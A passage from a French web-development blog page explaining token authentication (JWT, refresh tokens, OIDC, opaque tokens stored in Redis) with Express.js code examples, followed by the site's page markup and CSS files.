<p>Le serveur émet un token après authentification, puis le client l’envoie à chaque requête (souvent dans le header <code>Authorization</code>).</p>
<p>Les tokens remplacent les sessions classiques (cookies de session) dans les architectures modernes d’API REST ou microservices.</p>
<hr />
<h2 id="2-les-differentes-approches-modernes">2. Les différentes approches modernes</h2>
<h3 id="a-jwt-json-web-token">A. JWT (JSON Web Token)</h3>
<p>Un <strong>JWT</strong> est un jeton auto-contenu, signé par le serveur, qui contient des informations encodées (<code>sub</code>, <code>email</code>, <code>role</code>, etc.).</p>
<p><strong>Bibliothèques modernes :</strong></p>
<ul>
<li><a href="https://www.npmjs.com/package/jose"><code>jose</code></a> (recommandée, moderne, conforme RFC)</li>
<li><a href="https://www.npmjs.com/package/jsonwebtoken"><code>jsonwebtoken</code></a> (ancienne)</li>
</ul>
<p><strong>Structure d’un JWT :</strong></p>
<pre><code>header.payload.signature</code></pre>
<p><strong>Avantages :</strong></p>
<ul>
<li>Pas de stockage côté serveur.</li>
<li>Vérification rapide (signature HMAC ou RSA).</li>
<li>Standard international.</li>
</ul>
<p><strong>Inconvénients :</strong></p>
<ul>
<li>Difficile à révoquer.</li>
<li>Si compromis, le token reste valide jusqu’à expiration.</li>
<li>Vulnérable si stocké dans <code>localStorage</code>.</li>
</ul>
<hr />
<h3 id="b-jwt-refresh-token">B. JWT + Refresh Token</h3>
<p>Cette approche utilise deux jetons :</p>
<ul>
<li><strong>Access Token</strong> (courte durée, ex : 15 minutes)</li>
<li><strong>Refresh Token</strong> (longue durée, ex : 7 jours)</li>
</ul>
<p>L’Access Token est stocké en mémoire, le Refresh Token en <strong>cookie HttpOnly + Secure</strong>.</p>
<p>Cela permet un renouvellement transparent de session sans redemander le mot de passe.</p>
<hr />
<h3 id="c-jwt-stocke-en-cookie-securise">C. JWT stocké en Cookie sécurisé</h3>
<p>Un JWT peut être stocké directement dans un cookie <code>HttpOnly</code> et <code>Secure</code>, qui remplace la session traditionnelle.</p>
<ul>
<li>L’auth se fait automatiquement avec le cookie.</li>
<li>Le serveur vérifie le JWT sans base de données.</li>
<li>Idéal pour des applications full web (SSR, Next.js, etc.)</li>
</ul>
<hr />
<h3 id="d-oidc-oauth2">D. OIDC / OAuth2</h3>
<p>OpenID Connect (OIDC) et OAuth2 sont utilisés pour :</p>
<ul>
<li>L’authentification via tiers (Google, Microsoft, GitHub…)</li>
<li>Le Single Sign-On (SSO)</li>
<li>L’accès interservices sécurisé</li>
</ul>
<p><strong>Libs utiles :</strong></p>
<ul>
<li><a href="https://github.com/panva/node-oidc-provider"><code>oidc-provider</code></a></li>
<li><a href="https://www.npmjs.com/package/passport-openidconnect"><code>passport-openidconnect</code></a></li>
</ul>
<hr />
<h3 id="e-token-opaque-redis">E. Token Opaque + Redis</h3>
<p>Le <strong>token opaque</strong> est un identifiant aléatoire sans signification :</p>
<pre><code>3baf4d90-e95c-46f7-bb1f-3d27a36c6e52</code></pre>
<p>Il ne contient aucune donnée utilisateur.<br />
Le serveur stocke l’association dans Redis :</p>
<pre><code class="language-js">SET token:3baf4d90 { "userId": 42, "role": "admin" } EX 900</code></pre>
<p>À chaque requête, le serveur consulte Redis pour vérifier la validité du token.</p>
<p><strong>Avantages :</strong></p>
<ul>
<li>Révocation immédiate (supprimer la clé Redis)</li>
<li>Aucune donnée exposée au client</li>
<li>Contrôle total côté serveur</li>
</ul>
<p><strong>Inconvénients :</strong></p>
<ul>
<li>Redis devient un point central (stateful)</li>
<li>Nécessite un accès réseau rapide et fiable</li>
</ul>
<hr />
<h2 id="3-comparaison-entre-jwt-et-token-opaque">3. Comparaison entre JWT et Token Opaque</h2>
<table>
<thead>
<tr>
<th>Critère</th>
<th>JWT</th>
<th>Token Opaque + Redis</th>
</tr>
</thead>
<tbody>
<tr>
<td>Structure</td>
<td>Auto-contenu</td>
<td>Identifiant aléatoire</td>
</tr>
<tr>
<td>Stockage</td>
<td>Côté client</td>
<td>Côté serveur</td>
</tr>
<tr>
<td>Vérification</td>
<td>Locale (signature)</td>
<td>Consultation Redis</td>
</tr>
<tr>
<td>Révocation</td>
<td>Complexe</td>
<td>Instantanée</td>
</tr>
<tr>
<td>Sécurité</td>
<td>Bonne</td>
<td>Très élevée</td>
</tr>
<tr>
<td>Scalabilité</td>
<td>Excellente</td>
<td>Bonne mais centralisée</td>
</tr>
<tr>
<td>Débogage</td>
<td>Facile (lisible)</td>
<td>Requiert Redis</td>
</tr>
<tr>
<td>Usage typique</td>
<td>API publiques, microservices</td>
<td>API internes, sécurité stricte</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="4-concept-de-stateless-vs-stateful">4. Concept de Stateless vs Stateful</h2>
<h3 id="a-qu-est-ce-qu-une-api-stateless">A. Qu’est-ce qu’une API Stateless</h3>
<p>Une API <strong>stateless</strong> ne garde aucun état entre les requêtes.
Chaque requête contient toutes les informations nécessaires à son traitement.</p>
<p><strong>Exemple :</strong>
Un JWT est stateless : il contient toutes les infos (id, rôle, expiration).<br />
Aucun appel externe n’est nécessaire.</p>
<h3 id="b-qu-est-ce-qu-une-api-stateful">B. Qu’est-ce qu’une API Stateful</h3>
<p>Une API <strong>stateful</strong> conserve l’état côté serveur (ex : Redis, sessions).<br />
Les requêtes dépendent d’informations mémorisées sur le serveur.</p>
<p><strong>Exemple :</strong>
Un token opaque nécessite de consulter Redis pour savoir à quel utilisateur il correspond.</p>
<h3 id="c-impact-dans-une-architecture-microservices">C. Impact dans une architecture microservices</h3>
<ul>
<li><strong>JWT (stateless)</strong> : chaque microservice peut vérifier les tokens seul.</li>
<li><strong>Redis (stateful)</strong> : chaque service dépend du store commun.</li>
</ul>
<p><strong>Conséquence :</strong></p>
<ul>
<li>Le modèle stateful ajoute une dépendance centrale (Redis), réduisant l’autonomie et la résilience.</li>
<li>En revanche, il permet la révocation immédiate et un contrôle total.</li>
</ul>
<hr />
<h2 id="5-redis-dans-la-gestion-des-tokens">5. Redis dans la gestion des Tokens</h2>
<h3 id="a-qu-est-ce-que-redis">A. Qu’est-ce que Redis</h3>
<p>Redis est une base clé/valeur <strong>en mémoire</strong> ultra-rapide, utilisée pour :</p>
<ul>
<li>le cache,</li>
<li>les sessions,</li>
<li>les files d’attente,</li>
<li>les compteurs,</li>
<li>la communication temps réel.</li>
</ul>
<p>Redis stocke les données directement dans la RAM, ce qui le rend des dizaines de fois plus rapide que les bases de données classiques.</p>
<hr />
<h3 id="b-cas-d-usage-concrets-avec-redis">B. Cas d’usage concrets avec Redis</h3>
<ol>
<li><strong>Cache ultra-rapide</strong></li>
<li><strong>Gestion des sessions et tokens</strong></li>
<li><strong>File d’attente (queue)</strong></li>
<li><strong>Rate limiting</strong></li>
<li><strong>Pub/Sub</strong></li>
<li><strong>Stockage temporaire</strong></li>
<li><strong>Compteurs et statistiques</strong></li>
</ol>
<hr />
<h3 id="c-pourquoi-redis-est-si-rapide">C. Pourquoi Redis est si rapide</h3>
<ul>
<li>Données en <strong>RAM</strong></li>
<li>Opérations <strong>atomiques</strong></li>
<li>Protocole réseau minimaliste</li>
<li>Mono-thread</li>
<li>Optimisé pour la latence microseconde</li>
</ul>
<hr />
<h3 id="d-integration-redis-avec-express-js">D. Intégration Redis avec Express.js</h3>
<pre><code class="language-bash">npm install redis</code></pre>
<p><strong>Exemple simple :</strong></p>
<pre><code class="language-js">const { createClient } = require("redis");
const client = createClient();

client.connect();

app.get("/", async (req, res) =&gt; {
  const count = await client.incr("visits");
  res.send(`Visites : ${count}`);
});</code></pre>
<hr />
<h2 id="6-bonnes-pratiques-de-securite-2025">6. Bonnes pratiques de sécurité 2025</h2>
<table>
<thead>
<tr>
<th>Risque</th>
<th>Mesure recommandée</th>
</tr>
</thead>
<tbody>
<tr>
<td>Token volé</td>
<td>Durée courte + refresh token</td>
</tr>
<tr>
<td>Vol cookie</td>
<td><code>HttpOnly + Secure + SameSite=Strict</code></td>
</tr>
<tr>
<td>Secret exposé</td>
<td>Stocker la clé dans <code>.env</code></td>
</tr>
<tr>
<td>Token forgé</td>
<td>Signature HMAC ou RSA</td>
</tr>
<tr>
<td>Révocation</td>
<td>Gérer une denylist ou Redis</td>
</tr>
<tr>
<td>Environnement HTTP</td>
<td>Toujours utiliser HTTPS</td>
</tr>
<tr>
<td>Vérification</td>
<td>Toujours vérifier signature et expiration</td>
</tr>
</tbody>
</table>
<hr />
<h2 id="7-exemples-de-code-express-js">7. Exemples de code Express.js</h2>
<h3 id="jwt-avec-jose">JWT avec JOSE</h3>
<pre><code class="language-js">import { SignJWT, jwtVerify } from "jose";

const secret = new TextEncoder().encode(process.env.JWT_SECRET);

export async function signToken(payload, expiresIn = "15m") {
  return await new SignJWT(payload)
    .setProtectedHeader({ alg: "HS256" })
    .setIssuedAt()
    .setExpirationTime(expiresIn)
    .sign(secret);
}

export async function verifyToken(token) {
  const { payload } = await jwtVerify(token, secret);
  return payload;
}</code></pre>
<hr />
<h3 id="jwt-refresh-token-en-cookie-httponly">JWT + Refresh Token en Cookie HttpOnly</h3>
<pre><code class="language-js">router.post("/login", async (req, res) =&gt; {
  const accessToken = await signToken({ sub: user.id }, "15m");
  const refreshToken = await signToken({ sub: user.id, type: "refresh" }, "7d");

  res.cookie("refresh_token", refreshToken, {
    httpOnly: true,
    secure: true,
    sameSite: "Strict",
    maxAge: 7 * 24 * 60 * 60 * 1000,
  });

  res.json({ accessToken });
});</code></pre>
<hr />
<h3 id="token-opaque-redis">Token Opaque + Redis</h3>
<pre><code class="language-js">const { v4: uuidv4 } = require("uuid");
const redis = require("../utils/redis");

exports.login = (req, res) =&gt; {
  User.findOne({ email: req.body.email })
    .then((user) =&gt; {
      if (!user) return res.status(401).json({ error: "Utilisateur introuvable" });
      const token = uuidv4();
      redis.set(token, JSON.stringify({ id: user._id }), { EX: 900 });
      res.json({ token });
    })
    .catch((err) =&gt; res.status(500).json({ error: "Erreur serveur" }));
};</code></pre>
<hr />
<p><em>Fin du document.</em></p></p>

				<!-- Read more button -->
				            </article>
                </div>
</section>

<!-- Pagination -->
<nav class="paginator">
	<ul class="pagination flex-wrap">

		<!-- Previous button -->
		
		<!-- Home button -->
		<li class="page-item disabled">
			<a class="page-link" href="https://www.oliv134.net/">Home</a>
		</li>

		<!-- Next button -->
				<li class="page-item ml-2">
			<a class="page-link" href="https://www.oliv134.net/?page=2">Suivant &#9658;</a>
		</li>
		
	</ul>
</nav>

	</div>
	</div>

	<!-- Sidebar -->
	<div id="sidebar">
		<div class="inner">
		<div class="plugin plugin-about"><h2 class="plugin-label">À Propos</h2><div class="plugin-content">Ceci est une brève description de vous-même ou de votre site, pour modifier ce texte aller dans le panneau d’administration, paramètres -> plugins et configurer le plugin « à propos ».</div></div><form class="category-form" style="margin:10px 0">
			<h5>Categories list</h5>
			<select class="category-select" style="width:100%;background:#fff;border:solid 1px #ddd;padding:10px;"><option value="https://www.oliv134.net/category/general">(4) General</option><option value="https://www.oliv134.net/category/javascript">(1) JavaScript</option><option value="https://www.oliv134.net/category/music">(0) Music</option><option value="https://www.oliv134.net/category/node.js">(0) Node.js</option><option value="https://www.oliv134.net/category/videos">(0) Videos</option></select>
			<input type="submit" value="Check categories" style="background:#000;border:none;margin-top:10px;color:#fff; padding:10px;">
			</form><script>
			
			const categoryForm = document.querySelector(".category-form");
			
			categoryForm.querySelector(`input[type="submit"]`).addEventListener("click",(e)=>{
			
				e.preventDefault();
				window.location.href = document.querySelector(".category-select").value;
				 
			})
			
			
			if(document.querySelector(`select.category-select option[value="${window.location.href }"]`) !==null){
				document.querySelector(".category-select").value = decodeURI(window.location.href);
			};
			
			
			</script><form class="tag-form" style="margin:10px 0">
			<h5>Tags list</h5>
			<select class="tag-select" style="width:100%;background:#fff;border:solid 1px #ddd;padding:10px;"></select>
			<input type="submit" value="Check tags" style="background:#000;border:none;margin-top:10px;color:#fff; padding:10px;">
			</form><script>
		
			const tagForm = document.querySelector(".tag-form");
		
			tagForm.querySelector(`input[type="submit"]`).addEventListener("click",(e)=>{
		
				e.preventDefault();
				window.location.href = document.querySelector(".tag-select").value;
				 
			})
		
		
			if(document.querySelector(`select.tag-select option[value="${window.location.href }"]`) !==null){
				document.querySelector(".tag-select").value = decodeURI(window.location.href);
			};
			
		
			</script><div class="plugin plugin-navigation"><h2 class="plugin-label">Navigation</h2><div class="plugin-content"><ul><li><a href="https://www.oliv134.net">Home page</a></li><li><a href="https://www.oliv134.net/guide-complet-de-la-sécurité-des-applications-web">Guide complet de la sécurité des applications web</a></li><li><a href="https://www.oliv134.net/guide-des-mécanismes-d’authentification-dans-les-applications-web-modernes">Guide des mécanismes d’authentification dans les applications Web modernes</a></li><li><a href="https://www.oliv134.net/test">CommonJS vs ECMAScript (ESM)</a></li><li><a href="https://www.oliv134.net/vim">VIM</a></li><li><a href="https://www.oliv134.net/404">404</a></li></ul></div></div><div class="plugin plugin-static-pages"><h2 class="plugin-label">Static Pages</h2><div class="plugin-content"><ul><li><a href="https://www.oliv134.net">Home page</a></li><li class="parent"><a href="https://www.oliv134.net/a-propos">À propos</a></li></ul></div></div>
<!-- Footer -->
<footer id="footer">
        <p class="copyright">Copyright © 2025<br>Design: <a href="https://html5up.net">HTML5 UP</a><br>Powered by <a href="https://www.bludit.com">BLUDIT</a></p>
</footer>		</div>
	</div>

</div>

<!-- Scripts -->
<script  src="https://www.oliv134.net/bl-themes/editorial/assets/js/jquery.min.js?version=3.16.2"></script>
<script  src="https://www.oliv134.net/bl-themes/editorial/assets/js/browser.min.js?version=3.16.2"></script>
<script  src="https://www.oliv134.net/bl-themes/editorial/assets/js/breakpoints.min.js?version=3.16.2"></script>
<script  src="https://www.oliv134.net/bl-themes/editorial/assets/js/util.js?version=3.16.2"></script>
<script  src="https://www.oliv134.net/bl-themes/editorial/assets/js/main.js?version=3.16.2"></script>

<script src="https://storage.ko-fi.com/cdn/scripts/overlay-widget.js"></script>
<script>
  kofiWidgetOverlay.draw("oliv134", {
    'type': 'floating-chat',
    'floating-chat.donateButton.text': 'Support me',
    'floating-chat.donateButton.background-color': '#ff5f5f',
    'floating-chat.donateButton.text-color': '#fff'
  });
</script><script src="/bl-plugins/pluginAMToC/assets/js/plugin-amtoc.js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.oliv134.net/bl-themes/editorial/assets/css/bludit.css?version=3.16.2
body_size: 311
content:
/* Plugins
------------------------------------------------------------------------------ */

div.plugin 	h2.plugin-label {
	border-bottom: solid 3px #f56a6a;
	display: inline-block;
	margin: 0 0 2em 0;
	padding: 0 0.75em 0.5em 0;
}

div.plugin 	ul {
	list-style: none;
}

div.plugin 	ul li {
	border-top: solid 1px rgba(210, 215, 217, 0.75);
	margin: 0.5em 0 0 0;
	padding: 0.5em 0 0 0;
}

div.plugin 	a {
	border-bottom: 0;
	color: inherit;
	cursor: pointer;
	display: block;
	font-size: 1.1em;
	padding: 0;
}

/* Plugin Tags
------------------------------------------------------------------------------ */

div.plugin-tags 	ul li {
	border: none;
	display: inline-block;
}

div.plugin-tags 	a {
	display: inline-block;
	margin: 5px;
}

/* Plugin Menu
------------------------------------------------------------------------------ */

div.plugin-menu 	ul.menu {
	margin: 0;
	padding: 0;
}

div.plugin-menu 	ul.submenu li {
	border: none;
}

div.plugin-menu 	span.category-name {
	color: #3d4449 !important;
	opacity: 1.0;
	text-transform: uppercase;
}

div.plugin-menu 	a.page-title {
	padding: 0;
}

/* Plugin Disqus
------------------------------------------------------------------------------ */
#disqus_thread {
	margin-top: 60px;
}

/* Hacks
------------------------------------------------------------------------------ */
img {
    max-width: 100%;
    height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.oliv134.net/bl-plugins/highlightjs/assets/css/plugin.css
body_size: 446
content:
/* Styles spécifiques au plugin Highlight.js (Bludit) */

.hljs-code-wrapper {
  position: relative;
}

.hljs-code-wrapper pre {
  margin-top: 0;
}

/* Bouton "Copier" */

.hljs-copy-btn {
  position: absolute;
  top: 6px;
  right: 6px;
  background: rgba(255, 255, 255, 0.95);
  border: 1px solid rgba(0, 0, 0, 0.2);
  color: #333;
  font-size: 11px;
  line-height: normal;
  border-radius: 4px;
  padding: 3px 7px;
  cursor: pointer;
  display: inline-flex;
  align-items: center;
  gap: 4px;
  opacity: 0.85;
  transition: background 0.2s, opacity 0.2s, transform 0.1s, box-shadow 0.2s;
  z-index: 2;
}

.hljs-copy-btn:hover {
  opacity: 1;
  background: #f0f0f0;
  box-shadow: 0 1px 3px rgba(0, 0, 0, 0.15);
}

.hljs-copy-btn:active {
  transform: scale(0.97);
}

.hljs-copy-icon {
  font-size: 12px;
}

.hljs-copy-text {
  padding: 0;
  line-height: 1;
}

.hljs-code-wrapper.hljs-copied .hljs-copy-btn {
  background: #d4edda;
  color: #155724;
  border-color: #c3e6cb;
}

/* Mode sombre */

@media (prefers-color-scheme: dark) {
  .hljs-copy-btn {
    background: rgba(0, 0, 0, 0.7);
    color: #f5f5f5;
    border-color: rgba(255, 255, 255, 0.2);
  }

  .hljs-copy-btn:hover {
    background: rgba(255, 255, 255, 0.15);
  }

  .hljs-code-wrapper.hljs-copied .hljs-copy-btn {
    background: rgba(0, 255, 100, 0.25);
    color: #aef5c1;
    border-color: rgba(0, 255, 100, 0.4);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.oliv134.net/bl-plugins/pluginAMToC/assets/css/plugin-amtoc.css
body_size: 597
content:
/* --- Base ToC lists --- */
.toc-list {
  margin: 0;
  padding-left: 1rem;
}
.toc-list li {
  margin: 0.25rem 0;
}
.toc-list a {
  text-decoration: none;
}
.toc-container {
  margin: 1rem 0;
  padding: 0.75rem 1rem;
  border: 1px solid rgba(0,0,0,.08);
  border-radius: 8px;
}
.toc-sidebar {
  margin: 1rem 0;
}
.toc-sidebar h3 {
  margin-bottom: 0.5rem;
}

/* --- Floating TOC --- */
/* Positionnement à droite de .inner :
   - On ancre sur .inner si elle existe, sinon fallback fixed viewport */
.amtoc-float {
  --amtoc-offset-y: 50px;
  --amtoc-offset-x: 10px;
  position: fixed;
  top: var(--amtoc-offset-y);
  right: var(--amtoc-offset-x);
  z-index: 9999;
}

/* Bouton icône */
.amtoc-float-btn {
  width: 44px;
  height: 44px;
  border-radius: 999px;
  border: 1px solid rgba(0,0,0,.15);
  background: #fff;
  cursor: pointer;
  font-size: 18px;
  line-height: 1;
  box-shadow: 0 6px 18px rgba(0,0,0,.12);
}

.amtoc-float-panel {
  margin-top: 10px;
  width: min(320px, 85vw);
  max-height: min(70vh, 520px);
  overflow: auto;
  background: #fff;
  border: 1px solid rgba(0,0,0,.12);
  border-radius: 12px;
  box-shadow: 0 10px 28px rgba(0,0,0,.18);
}

.amtoc-float-panel-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px 12px;
  border-bottom: 1px solid rgba(0,0,0,.08);
  position: sticky;
  top: 0;
  background: #fff;
}

.amtoc-float-title {
  font-weight: 600;
}

.amtoc-float-close {
  width: 32px;
  height: 32px;
  border-radius: 8px;
  border: 1px solid rgba(0,0,0,.12);
  background: #fff;
  cursor: pointer;
  font-size: 18px;
  line-height: 1;
}

.amtoc-float-panel-body {
  padding: 10px 12px 12px;
}

/* Mobile: on évite que ça gêne trop */
@media (max-width: 768px) {
  .amtoc-float {
    right: 8px;
    top: 20vh;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.oliv134.net/bl-plugins/snicker-plus-1.0.0/themes/default/snicker.css
body_size: 2868
content:
@charset "UTF-8";
/*
 |  Snicker Plus - A FlatFile Comment Plugin for Bludit
 |  @file       ./system/themes/default/snicker.css
 |  @author     Steve Harris (Harris Lineage)
 |  @version    1.0.0
 |  @website    https://github.com/harrislineage/snicker-plus
 |  @license    MIT License
 |  @copyright  Copyright © 2025 Steve Harris (Harris Lineage)
 */

/* @start ANIMATIONs */
@keyframes spin {
    0% {
        transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    100% {
        transform: rotate(-359deg);
        -o-transform: rotate(-359deg);
        -ms-transform: rotate(-359deg);
        -moz-transform: rotate(-359deg);
        -webkit-transform: rotate(-359deg);
    }
}

@-moz-keyframes spin {
    0% {
        transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    100% {
        transform: rotate(-359deg);
        -o-transform: rotate(-359deg);
        -ms-transform: rotate(-359deg);
        -moz-transform: rotate(-359deg);
        -webkit-transform: rotate(-359deg);
    }
}

@-webkit-keyframes spin {
    0% {
        transform: rotate(0deg);
        -o-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
        -moz-transform: rotate(0deg);
        -webkit-transform: rotate(0deg);
    }

    100% {
        transform: rotate(-359deg);
        -o-transform: rotate(-359deg);
        -ms-transform: rotate(-359deg);
        -moz-transform: rotate(-359deg);
        -webkit-transform: rotate(-359deg);
    }
}

/* @end ANIMATIONs */

/* @start GENERAL */
.snicker-comments,
.snicker-comments *,
.snicker-comments *::before,
.snicker-comments *::after {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}

.snicker-comments {
    width: 100%;
    margin: 30px 0 30px 0;
    padding: 20px 10px;
    display: block;
    font-size: 14px;
    line-height: 1.5em;
    border-top: 1px solid #707478;
}

.snicker-comments input,
.snicker-comments textarea,
.snicker-comments button {
    font-family: "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;
}

.snicker-comments input[type="text"],
.snicker-comments input[type="email"],
.snicker-comments textarea {
    color: #404448;
    width: 100%;
    max-width: none;
    height: auto;
    margin: 0;
    padding: 7px 14px;
    z-index: 10;
    display: block;
    font-size: 14px;
    text-align: left;
    line-height: 1.5em;
    border-width: 1px;
    border-style: solid;
    border-color: #a0a4a8;
    background-color: #ffffff;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.snicker-comments textarea {
    height: 150px;
    min-height: 150px;
    padding: 15px;
    resize: vertical;
}

.snicker-comments input[type="text"]:hover,
.snicker-comments input[type="email"]:hover,
.snicker-comments textarea:hover {
    color: #343A40;
    border-color: #343A40;
    background-color: #ffffff;
}

.snicker-comments input[type="text"]:focus,
.snicker-comments input[type="email"]:focus,
.snicker-comments textarea:focus {
    color: #343A40;
    border-color: #343A40;
    background-color: #ffffff;
    box-shadow: 0 0 0 3px rgba(52, 58, 64, 0.35);
    -moz-box-shadow: 0 0 0 3px rgba(52, 58, 64, 0.35);
    -webkit-box-shadow: 0 0 0 3px rgba(52, 58, 64, 0.35);
}

.snicker-comments input[type="checkbox"] {
    display: none;
}

.snicker-comments input[type="checkbox"]+label {
    color: #606468;
    cursor: pointer;
    height: auto;
    margin: 10px 5px;
    padding: 0;
    display: inline-block;
    font-size: 12px;
    line-height: 22px;
    vertical-align: top;
}

.snicker-comments input[type="checkbox"]+label:hover,
.snicker-comments input[type="checkbox"]:checked+label {
    color: #404448;
}

.snicker-comments input[type="checkbox"]+label:before {
    width: 20px;
    height: 20px;
    content: "";
    margin: 0 9px 0 0;
    display: inline-block;
    position: relative;
    vertical-align: top;
    background-color: #ffffff;
    border: 1px solid #a0a4a8;
    background-repeat: no-repeat;
    background-position: center center;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: all 142ms linear;
    -moz-transition: all 142ms linear;
    -webkit-transition: all 142ms linear;
}

.snicker-comments input[type="checkbox"]+label:hover:before {
    border-color: #343A40;
}

.snicker-comments input[type="checkbox"]:checked+label:before {
    content: "✓";
    color: #fff;
    font-weight: bold;
    text-align: center;
    background-color: #343A40;
    border-color: #343A40;
}

.snicker-comments button {
    color: rgba(255, 255, 255, 0.9);
    cursor: pointer;
    width: auto;
    margin: 0;
    padding: 10px 15px;
    display: inline-block;
    position: relative;
    font-size: 14px;
    text-align: left;
    line-height: 1.5em;
    vertical-align: top;
    background-color: #343A40;
    border: 1px solid #343A40;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 142ms linear;
    -moz-transition: background 142ms linear;
    -webkit-transition: background 142ms linear;
}

.snicker-comments button:hover {
    background-color: rgb(14, 16, 19);
}

.snicker-comments button:active {
    background-color: #242A30;
}

.snicker-comments button:disabled,
.snicker-comments button.disabled {
    color: rgba(255, 255, 255, 0.35);
    cursor: not-allowed;
    background-color: #040A10;
}

.snicker-comments button.loading:before {
    top: 8px;
    left: -36px;
    width: 28px;
    height: 28px;
    margin: 0 auto;
    padding: 0;
    content: "";
    display: inline-block;
    position: absolute;
    animation: spin 2s linear 0ms infinite;
    -moz-animation: spin 2s linear 0ms infinite;
    -webkit-animation: spin 2s linear 0ms infinite;
}

.snicker-comments .table {
    width: 100%;
    margin: 0;
    padding: 0;
    display: table;
    border-spacing: 0;
    border-collapse: collapse;
}

.snicker-comments .table .table-cell {
    display: table-cell;
    padding: 5px 10px;
    vertical-align: top;
}

.snicker-comments .align-left {
    text-align: left;
}

.snicker-comments .align-right {
    text-align: right;
}

.snicker-comments .align-center {
    text-align: center;
}

/* Main Elements */
.snicker-comments .snicker-comments-form,
.snicker-comments .snicker-comments-list {
    width: auto;
    margin: 0;
    padding: 0;
    display: block;
    border: 1px solid #c0c4c8;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
}

.snicker-comments .snicker-comments-list {
    border-width: 0;
}

.snicker-comments .no-comments,
.snicker-comments .disabled-comments {
    width: 100%;
    display: block;
    font-size: 16px;
    text-align: center;
    font-style: italic;
    line-height: 50px;
}

.snicker-comments .comment-alert {
    width: 100%;
    margin: 0 0 15px 0;
    padding: 10px 15px;
    display: block;
    font-size: 85%;
    font-family: "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif;
    background-color: #f4f8fa;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

.snicker-comments .comment-alert.alert-error {
    color: #ffffff;
    background-color: #DC3545;
}

.snicker-comments .comment-alert.alert-success {
    color: #ffffff;
    background-color: #28A745;
}

/* @end GENERAL */

/* @start COMMENT FORM */
form.comment-form {
    width: 100%;
    margin: 0;
    padding: 0;
    display: block;
}

form.comment-form .comment-header,
form.comment-form .comment-article,
form.comment-form .comment-footer {
    width: 100%;
    height: auto;
    margin: 0;
    padding: 2px;
    display: block;
}

form.comment-form .comment-header {
    border-radius: 5px 5px 0 0;
}

form.comment-form .comment-header .inner {
    padding: 7px 10px;
}

form.comment-form .comment-article {
    padding: 5px 15px;
}

form.comment-form .comment-footer {
    border-radius: 0 0 5px 5px;
}

form.comment-form .comment-captcha {
    display: block;
    text-align: right;
}

form.comment-form .comment-captcha input,
form.comment-form .comment-captcha input:hover,
form.comment-form .comment-captcha input:focus {
    width: 100px;
    height: 40px;
    padding: 5px 10px;
    display: inline-block;
    font-size: 16px;
    text-align: center;
    line-height: 22px;
    vertical-align: top;
    border: 0;
    background-color: #e0e4e8;
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
}

form.comment-form .comment-captcha input:hover {
    background-color: #f0f4f8;
}

form.comment-form .comment-captcha input:focus {
    background-color: #e0e4e8;
}

form.comment-form .comment-captcha a {
    width: auto;
    height: 40px;
    display: inline-block;
    position: relative;
}

form.comment-form .comment-captcha a:before {
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    content: "";
    z-index: 20;
    display: inline-block;
    position: absolute;
    background-color: rgba(0, 0, 0, 0.0);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    transition: background 142ms linear;
    -moz-transition: background 142ms linear;
    -webkit-transition: background 142ms linear;
}

form.comment-form .comment-captcha a.reload:before {
    background-color: rgba(0, 0, 0, 0.5);
}

form.comment-form .comment-captcha a:after {
    content: "🔄";
    font-size: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -12px 0 0 -12px;
    z-index: 25;
    opacity: 0;
    display: inline-block;
    transform: translate(-50%, -50%);
    transition: opacity 142ms linear;
}


form.comment-form .comment-captcha a.reload:after {
    opacity: 1;
    animation: spin 2s linear 0ms infinite;
    -moz-animation: spin 2s linear 0ms infinite;
    -webkit-animation: spin 2s linear 0ms infinite;
}

form.comment-form .comment-captcha img {
    max-width: none;
    display: inline-block;
    vertical-align: top;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
}

form.comment-form .comment-reply {
    margin: 20px 0 0 0;
    padding: 10px 15px;
    display: block;
    position: relative;
    font-size: 80%;
    border-width: 1px 1px 0 1px;
    border-style: solid;
    border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    -webkit-border-radius: 3px 3px 0 0;
}

form.comment-form .comment-reply+p textarea {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
    -moz-border-radius-topleft: 0;
    -moz-border-radius-topright: 0;
    -webkit-border-top-left-radius: 0;
    -webkit-border-top-right-radius: 0;
}

form.comment-form .comment-reply .reply-cancel {
    top: 10px;
    right: 10px;
    width: 22px;
    height: 22px;
    margin: 0;
    padding: 0;
    opacity: 0.5;
    display: inline-block;
    position: absolute;
    font-size: 18px;
    line-height: 22px;
    text-align: center;
    background-color: #555;
    color: #fff;
    content: "";
    border-radius: 3px;
    transition: all 142ms linear;
}

form.comment-form .comment-reply .reply-cancel::after {
    content: "×";
}

form.comment-form .comment-reply .reply-cancel:hover {
    opacity: 1;
    background-color: #DC3545;
}

form.comment-form .comment-reply .reply-title {
    margin: 0 0 5px 0;
    display: block;
    font-weight: bold;
    font-weight: 600;
}

/* @end COMMENT FORM */

/* @start COMMENT LIST */
.snicker-comments-list .comment {
    width: auto;
    margin: 15px 0;
